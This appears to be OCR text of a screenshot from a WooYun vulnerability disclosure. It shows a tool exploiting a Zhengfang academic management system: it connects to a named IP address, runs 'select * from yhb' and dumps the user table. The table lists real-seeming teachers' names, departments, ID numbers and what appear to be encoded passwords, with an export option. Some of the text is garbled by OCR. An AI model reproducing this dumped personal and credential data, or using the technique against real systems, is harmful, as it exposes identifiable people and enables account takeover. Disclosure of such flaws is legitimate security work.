 杭州正方漏洞说明工具 Powered By 独孤城 峙酿君edwardz
File 窗口
IP地址： 211.81.224.24 连接 发送SQL语句
SQL语句:
select * from yhb
查询结果：
HKA 教师 李艳新 承钢医院 TUUU 101329 R^tIKA 教师 宋钰卿 承钢医院 TUUU 101330 R^t@JA 教师 马进元 承钢医院 TUUU 101331
^tAJA 教师 王继栓 承钢医院 TUUU 101332 R^tBJA 教师 马艳丽 承钢医院 TUUU 101333 R^tCJA 教师 宫铁红 承钢医院 TUUU 101334
R^tDJA 教师 吕晓华 承钢医院 TUUU 101335 R^tEJA 教师 张日 承钢医院 TUUU 101336 R^tFJA 教师 宫巨月 承钢医院 TUUU 101337
^tGJA 教师 赵兴家 承钢医院 TUUU 101338 R^tHJA 教师 范志奎 承钢医院 TUUU 101339 R^tIJA 教师 聂利民 承钢医院 TUUU 101340
^t@MA 教师 陈贺明 承钢医院 TUUU 101341 R^tAMA 教师 王福全 承钢医院 TUUU 101342 R^tBMA 教师 刘志茹 承钢医院 TUUU
R^tCMA 教师 董索梅 承钢医院 TUUU 101344 R^tDMA 教师 纪凤双 承钢医院 TUUU 101345 R^tEMA 教师 杨印智 承钢医院 TUUU
表名 yhb 分隔符 , 起始行数 0 结束行数 1,110 列数据 线程数 0 导出为txt
YHM KL JS XM SZDW TY DLM XQ... CXY... IPDZ MA... KC... KJ... DL... SF... J... B... J... X... ... ... ...
100... S^tFO@ 教师 商亚珍 中药学系
100... S^tGO@ 教师 苏佩清 中药学系
100... S^tHO@ 教师 苗光新 中药学系
100... S^tIO@ 教师 程建军 中药学系
100... S^t@N@ 教师 于永芳 中药学系
100... S_|AKD 教师 陈四平 中药学系
100... S\rHHK 教师 李洪波 中药学系
100... S^tCN@ 教师 刘玉翠 中药学系
100... S^tDN@ 教师 毛晓霞 中药学系
www.wooyun.org